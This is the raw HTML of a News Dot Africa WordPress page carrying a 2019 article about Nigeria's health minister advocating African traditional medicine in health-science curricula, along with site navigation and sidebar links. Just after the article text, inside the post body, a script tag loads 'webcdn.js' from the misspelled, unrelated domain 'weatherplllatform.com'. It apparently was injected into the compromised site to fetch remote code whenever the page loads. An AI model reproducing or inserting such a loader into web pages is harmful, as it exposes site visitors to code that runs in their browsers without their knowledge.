		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#dd0000}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#dd0000}
		.widget_featured_posts .article-content .entry-title a:hover{color:#dd0000}
		.widget_featured_posts .widget-title{border-bottom:2px solid #dd0000}
		.widget_featured_posts .widget-title span{background-color:#dd0000}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#dd0000} .widget_slider_area .widget-title,.widget_beside_slider .widget-title { border-bottom:2px solid #dd0000} .widget_slider_area .widget-title span,.widget_beside_slider .widget-title span { background-color:#dd0000}
		 @media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#bf0000}}</style>
				<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.*/
#header-text-nav-container {
background-image:url(https://newsdotafrica.com/wp-content/uploads/2019/09/header-bg-1.jpg);
}
/*
Click the help icon above to learn more.
*/		</style>
		
<script data-ad-client="ca-pub-9500403233026556" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="post-template-default single single-post postid-18053 single-format-standard custom-background wp-custom-logo  better-responsive-menu">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
							<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>
			<ul class="newsticker">
									<li>
						<a href="https://newsdotafrica.com/faith-empire-and-africa-rethinking-islam-christianity-and-sovereignty/"
						   title="Faith, Empire, and Africa: Rethinking Islam, Christianity, and Sovereignty">Faith, Empire, and Africa: Rethinking Islam, Christianity, and Sovereignty</a>
					</li>
									<li>
						<a href="https://newsdotafrica.com/nigeria-police-force-salutes-retired-cp-lawrence-eko-alobi-at-76/"
						   title="NIGERIA POLICE FORCE SALUTES RETIRED CP LAWRENCE EKO ALOBI AT 76">NIGERIA POLICE FORCE SALUTES RETIRED CP LAWRENCE EKO ALOBI AT 76</a>
					</li>
									<li>
						<a href="https://newsdotafrica.com/nigeria-victory-over-egypt-represents-fighting-spirit-of-the-super-eagles-nis-dg-ceo-comrade-philip-shaibu/"
						   title="Nigeria victory over Egypt, represents fighting spirit of the super Eagles&#8230;.. NIS DG/CEO, Comrade Philip Shaibu">Nigeria victory over Egypt, represents fighting spirit of the super Eagles&#8230;.. NIS DG/CEO, Comrade Philip Shaibu</a>
					</li>
									<li>
						<a href="https://newsdotafrica.com/synergy-between-ministries-of-defence-and-interior-critical-to-nations-nations-says-gen-musa-rtd/"
						   title="Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd.">Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd.</a>
					</li>
									<li>
						<a href="https://newsdotafrica.com/kida-salute-super-eagles-call-on-nigerians-to-stand-behind-the-team-against-egypt/"
						   title="‎Kida salute Super Eagles , call on Nigerians to stand behind the team against Egypt">‎Kida salute Super Eagles , call on Nigerians to stand behind the team against Egypt</a>
					</li>
							</ul>
		</div>
		
									</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://newsdotafrica.com/" class="custom-logo-link" rel="home"><img width="364" height="62" src="https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-logo.png" class="custom-logo" alt="News Dot Africa" decoding="async" srcset="https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-logo.png 364w, https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-logo-300x51.png 300w" sizes="(max-width: 364px) 100vw, 364px" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://newsdotafrica.com/" title="News Dot Africa" rel="home">News Dot Africa</a>
							</h3>
																		<p id="site-description">Reaching out to the continents&#8230;.</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://newsdotafrica.com/" title="News Dot Africa"><i class="fa fa-home"></i></a>
					</div>

					
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-categories-menu" class="menu"><li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://newsdotafrica.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-18163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18163"><a href="https://newsdotafrica.com/category/business-2/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://newsdotafrica.com/category/banking/">Banking</a></li>
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18168"><a href="https://newsdotafrica.com/category/transportation/">Transportation</a>
	<ul class="sub-menu">
		<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://newsdotafrica.com/category/aviation/">Aviation</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18173"><a href="https://newsdotafrica.com/category/culture/">Arts &#038; Culture</a></li>
<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18169"><a href="https://newsdotafrica.com/category/education/">Education</a></li>
<li id="menu-item-18166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18166"><a href="https://newsdotafrica.com/category/security/">Security</a>
<ul class="sub-menu">
	<li id="menu-item-18165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18165"><a href="https://newsdotafrica.com/category/law-crime/">Law &#038; Crime</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18175"><a href="https://newsdotafrica.com/category/health/">Health</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-18053" class="post-18053 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-health category-news">
	
   
         <div class="featured-image">
               <a href="https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg" class="image-popup"><img width="593" height="445" src="https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg 696w, https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine-300x225.jpg 300w" sizes="(max-width: 593px) 100vw, 593px" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://newsdotafrica.com/category/education/" style="background:#000000" rel="category tag">EDUCATION</a>&nbsp;<a href="https://newsdotafrica.com/category/health/" style="background:#000000" rel="category tag">HEALTH</a>&nbsp;<a href="https://newsdotafrica.com/category/news/" style="background:#15a00e" rel="category tag">NEWS</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/" title="1:45 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-09-05T01:45:00+00:00">September 5, 2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://newsdotafrica.com/author/news-admin/"
					   title="news-admin">news-admin					</a>
				</span>
			</span>

							<span class="comments"><a href="https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#respond"><i class="fa fa-comment"></i> 0 Comments</a></span>
			</div>
   	<div class="entry-content clearfix">
   		<div class="msg-body P_wpofO iy_A mq_AS" data-test-id="message-view-body-content">
<div class="jb_0 X_6MGW N_6Fd5">
<div id="yiv7553570149">
<div></div>
<div>Chinedu Ojobo</div>
<div></div>
<div></div>
<div></div>
<div>The honorable minister of state, Health, Senator Adeleke O. Mamora, has said that the integration of African traditional and complementary medicine into the curricula of health science in medical school in Nigeria will bring enormous health, economic and  social benefits.</div>
<div></div>
<div>Mamora, made this at Press briefing in Abuja, to mark the 2019 African Traditional Medicine day celebration, organized by the Federal Ministry of health, Department of Traditional, Complementary and Alternative Medicines (TCAM), With the theme ‘integration of traditional medicine in the curricula of health science students in university in the African region.</div>
<div></div>
<div>The three days event showcased the Nigerian traditional medicine practice, products and documentation.</div>
<div></div>
<div>The Minister encourages unity, co-operation, and collaboration among the health workers, emphasizing that all are labourers in the vine yard of health, and health care is a team event where everybody has a role to play.</div>
<div></div>
<div>He also congratulated the Federal Ministry of Health, National Universities Commission (NUC). Standard Organization of Nigeria (SON), National agency for food drugs and administration control (NAFDAC), National Institute for Pharmaceutical Research, Traditional Medicine Practitioners, Nigeria Natural Medicine development agency,  National Council for Arts and Culture, for their roles toward promoting the integration of traditional medicine into the health care delivery system.</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
</div>
<p><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://newsdotafrica.com/xenophobia-ngij-calls-for-stronger-sanction-on-south-africa/" rel="prev"><span class="meta-nav">&larr;</span> Xenophobia : NGIJ calls for stronger sanction on South Africa</a></li>
			<li class="next"><a href="https://newsdotafrica.com/train-service-automated-ticketing-to-generate-16billion-in-the-next-10years/" rel="next">Train service:  Automated ticketing  to generate 16billion in the next 10years <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      

	<h4 class="related-posts-main-title">
		<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
	</h4>

	<div class="related-posts clearfix">

					<div class="single-related-posts">

									<div class="related-posts-thumbnail">
						<a href="https://newsdotafrica.com/nitda-clarifies-role-in-data-protection-regulation/" title="NITDA Clarifies Role in Data Protection Regulation">
							<img width="390" height="205" src="https://newsdotafrica.com/wp-content/uploads/2020/05/nitda-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
					</div>
				
				<div class="article-content">

					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/nitda-clarifies-role-in-data-protection-regulation/" rel="bookmark" title="NITDA Clarifies Role in Data Protection Regulation">NITDA Clarifies Role in Data Protection Regulation</a>
					</h3><!--/.post-title-->

					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/nitda-clarifies-role-in-data-protection-regulation/" title="10:47 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-05-30T10:47:34+00:00">May 30, 2020</time></a></span>
						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>

													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/nitda-clarifies-role-in-data-protection-regulation/#respond">0</a></span>
											</div>

				</div>

			</div><!--/.related-->
					<div class="single-related-posts">

									<div class="related-posts-thumbnail">
						<a href="https://newsdotafrica.com/nidcom-icmpd-hold-diaspora-technical-exchange-programme-in-uk/" title="NiDCOM, ICMPD Hold Diaspora Technical Exchange Programme in UK">
							<img width="390" height="205" src="https://newsdotafrica.com/wp-content/uploads/2020/01/Diaspora-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
					</div>
				
				<div class="article-content">

					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/nidcom-icmpd-hold-diaspora-technical-exchange-programme-in-uk/" rel="bookmark" title="NiDCOM, ICMPD Hold Diaspora Technical Exchange Programme in UK">NiDCOM, ICMPD Hold Diaspora Technical Exchange Programme in UK</a>
					</h3><!--/.post-title-->

					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/nidcom-icmpd-hold-diaspora-technical-exchange-programme-in-uk/" title="4:39 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-01-28T16:39:37+00:00">January 28, 2020</time></a></span>
						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>

													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/nidcom-icmpd-hold-diaspora-technical-exchange-programme-in-uk/#respond">0</a></span>
											</div>

				</div>

			</div><!--/.related-->
					<div class="single-related-posts">

									<div class="related-posts-thumbnail">
						<a href="https://newsdotafrica.com/nigerian-army-to-begin-manufacturing-of-combat-vehicles/" title="Nigerian Army To Begin Manufacturing Of Combat Vehicles   ">
							<img width="273" height="205" src="https://newsdotafrica.com/wp-content/uploads/2018/10/combat-vehicle.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://newsdotafrica.com/wp-content/uploads/2018/10/combat-vehicle.jpg 696w, https://newsdotafrica.com/wp-content/uploads/2018/10/combat-vehicle-300x225.jpg 300w" sizes="auto, (max-width: 273px) 100vw, 273px" />						</a>
					</div>
				
				<div class="article-content">

					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/nigerian-army-to-begin-manufacturing-of-combat-vehicles/" rel="bookmark" title="Nigerian Army To Begin Manufacturing Of Combat Vehicles   ">Nigerian Army To Begin Manufacturing Of Combat Vehicles   </a>
					</h3><!--/.post-title-->

					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/nigerian-army-to-begin-manufacturing-of-combat-vehicles/" title="8:22 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2018-10-29T08:22:17+00:00">October 29, 2018</time></a></span>
						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>

													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/nigerian-army-to-begin-manufacturing-of-combat-vehicles/#respond">0</a></span>
											</div>

				</div>

			</div><!--/.related-->
		
	</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newsdotafrica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search clearfix"><form action="https://newsdotafrica.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="block-2" class="widget widget_block clearfix"><div class="wp-widget-group__inner-blocks"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--video width="300" height="250" controls>
  <source src="https://newsdotafrica.com/wp-content/uploads/2023/07/cbn-ad-2023.mp4" type="video/mp4">
  Your browser does not support the video tag.
</video--></div></div></div></aside><aside id="colormag_300x250_advertisement_widget-4" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>CBN Advert</span></h3>				</div>
						</div>
		</aside><aside id="colormag_300x250_advertisement_widget-10" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://newsdotafrica.com/wp-content/uploads/2025/01/cbn-world-of-opportunities.jpeg" width="300" height="250" alt=""></div>		</div>
		</aside><aside id="colormag_featured_posts_vertical_widget-3" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://newsdotafrica.com/synergy-between-ministries-of-defence-and-interior-critical-to-nations-nations-says-gen-musa-rtd/" title="Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd."><img width="390" height="205" src="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260116-205035-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd." title="Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd." decoding="async" loading="lazy" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://newsdotafrica.com/category/uncategorized/" style="background:#15a00e" rel="category tag">News</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/synergy-between-ministries-of-defence-and-interior-critical-to-nations-nations-says-gen-musa-rtd/" title="Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd.">Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd.</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/synergy-between-ministries-of-defence-and-interior-critical-to-nations-nations-says-gen-musa-rtd/" title="6:53 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-17T06:53:07+00:00">January 17, 2026</time><time class="updated" datetime="2026-01-17T06:56:12+00:00">January 17, 2026</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>
													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/synergy-between-ministries-of-defence-and-interior-critical-to-nations-nations-says-gen-musa-rtd/#respond">0</a></span>
											</div>
											<div class="entry-content">
							<p>Oru Leonard  The Honourable Minister of Defence Gen. Christopher Gwabin Musa (rtd) has asserted that strong bond and shared responsibility</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://newsdotafrica.com/naccima-praises-niprs-groundbreaking-nrpi-report/" title="NACCIMA PRAISES NIPR&#8217;S GROUNDBREAKING NRPI REPORT"><img width="130" height="90" src="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-195040-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="NACCIMA PRAISES NIPR&#8217;S GROUNDBREAKING NRPI REPORT" title="NACCIMA PRAISES NIPR&#8217;S GROUNDBREAKING NRPI REPORT" decoding="async" loading="lazy" srcset="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-195040-130x90.jpg 130w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-195040-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://newsdotafrica.com/category/uncategorized/" style="background:#15a00e" rel="category tag">News</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/naccima-praises-niprs-groundbreaking-nrpi-report/" title="NACCIMA PRAISES NIPR&#8217;S GROUNDBREAKING NRPI REPORT">NACCIMA PRAISES NIPR&#8217;S GROUNDBREAKING NRPI REPORT</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/naccima-praises-niprs-groundbreaking-nrpi-report/" title="10:08 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2026-01-16T10:08:15+00:00">January 16, 2026</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>
													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/naccima-praises-niprs-groundbreaking-nrpi-report/#respond">0</a></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://newsdotafrica.com/fg-applauds-european-commissions-removal-of-nigeria-from-eu-aml-cft-high-risk-list/" title="FG Applauds European Commission’s Removal of Nigeria from EU AML/CFT High-Risk List "><img width="130" height="90" src="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="FG Applauds European Commission’s Removal of Nigeria from EU AML/CFT High-Risk List " title="FG Applauds European Commission’s Removal of Nigeria from EU AML/CFT High-Risk List " decoding="async" loading="lazy" srcset="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856-130x90.jpg 130w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856-300x206.jpg 300w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856-1024x703.jpg 1024w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856-768x528.jpg 768w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856-392x272.jpg 392w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-222856.jpg 1051w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://newsdotafrica.com/category/uncategorized/" style="background:#15a00e" rel="category tag">News</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/fg-applauds-european-commissions-removal-of-nigeria-from-eu-aml-cft-high-risk-list/" title="FG Applauds European Commission’s Removal of Nigeria from EU AML/CFT High-Risk List ">FG Applauds European Commission’s Removal of Nigeria from EU AML/CFT High-Risk List </a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/fg-applauds-european-commissions-removal-of-nigeria-from-eu-aml-cft-high-risk-list/" title="9:41 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2026-01-15T21:41:32+00:00">January 15, 2026</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>
													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/fg-applauds-european-commissions-removal-of-nigeria-from-eu-aml-cft-high-risk-list/#respond">0</a></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://newsdotafrica.com/ipcr-acoe-form-alliance-to-enhance-peace-and-a-unified-nigeria/" title="IPCR, ACOE Form Alliance to Enhance Peace and a Unified Nigeria"><img width="130" height="90" src="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-174402-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="IPCR, ACOE Form Alliance to Enhance Peace and a Unified Nigeria" title="IPCR, ACOE Form Alliance to Enhance Peace and a Unified Nigeria" decoding="async" loading="lazy" srcset="https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-174402-130x90.jpg 130w, https://newsdotafrica.com/wp-content/uploads/2026/01/Screenshot_20260115-174402-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://newsdotafrica.com/category/uncategorized/" style="background:#15a00e" rel="category tag">News</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://newsdotafrica.com/ipcr-acoe-form-alliance-to-enhance-peace-and-a-unified-nigeria/" title="IPCR, ACOE Form Alliance to Enhance Peace and a Unified Nigeria">IPCR, ACOE Form Alliance to Enhance Peace and a Unified Nigeria</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://newsdotafrica.com/ipcr-acoe-form-alliance-to-enhance-peace-and-a-unified-nigeria/" title="4:49 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2026-01-15T16:49:58+00:00">January 15, 2026</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://newsdotafrica.com/author/news-admin/" title="news-admin">news-admin</a></span></span>
													<span class="comments"><i class="fa fa-comment"></i><a href="https://newsdotafrica.com/ipcr-acoe-form-alliance-to-enhance-peace-and-a-unified-nigeria/#respond">0</a></span>
											</div>
									</div>

			</div>
						</div>		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://newsdotafrica.com/faith-empire-and-africa-rethinking-islam-christianity-and-sovereignty/">Faith, Empire, and Africa: Rethinking Islam, Christianity, and Sovereignty</a>
									</li>
											<li>
					<a href="https://newsdotafrica.com/nigeria-police-force-salutes-retired-cp-lawrence-eko-alobi-at-76/">NIGERIA POLICE FORCE SALUTES RETIRED CP LAWRENCE EKO ALOBI AT 76</a>
									</li>
											<li>
					<a href="https://newsdotafrica.com/nigeria-victory-over-egypt-represents-fighting-spirit-of-the-super-eagles-nis-dg-ceo-comrade-philip-shaibu/">Nigeria victory over Egypt, represents fighting spirit of the super Eagles&#8230;.. NIS DG/CEO, Comrade Philip Shaibu</a>
									</li>
											<li>
					<a href="https://newsdotafrica.com/synergy-between-ministries-of-defence-and-interior-critical-to-nations-nations-says-gen-musa-rtd/">Synergy Between Ministries of Defence and Interior Critical to Nation&#8217;s Security, Says Gen Musa Rtd.</a>
									</li>
											<li>
					<a href="https://newsdotafrica.com/kida-salute-super-eagles-call-on-nigerians-to-stand-behind-the-team-against-egypt/">‎Kida salute Super Eagles , call on Nigerians to stand behind the team against Egypt</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9500403233026556" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>CBN - World of Opportunities</span></h3>				</div>
				<div class="advertisement-content"><img src="https://newsdotafrica.com/wp-content/uploads/2025/01/cbn-world-of-opportunities.jpeg" width="300" height="250" alt=""></div>		</div>
		</aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://newsdotafrica.com/wp-content/uploads/2022/12/Screenshot_20230301-061221.jpg" width="300" height="250" alt=""></div>		</div>
		</aside><aside id="block-5" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="870" src="https://newsdotafrica.com/wp-content/uploads/2025/01/write-association-1024x870.jpeg" alt="" class="wp-image-72151" srcset="https://newsdotafrica.com/wp-content/uploads/2025/01/write-association-1024x870.jpeg 1024w, https://newsdotafrica.com/wp-content/uploads/2025/01/write-association-300x255.jpeg 300w, https://newsdotafrica.com/wp-content/uploads/2025/01/write-association-768x653.jpeg 768w, https://newsdotafrica.com/wp-content/uploads/2025/01/write-association.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="widget widget_block widget_media_image clearfix">
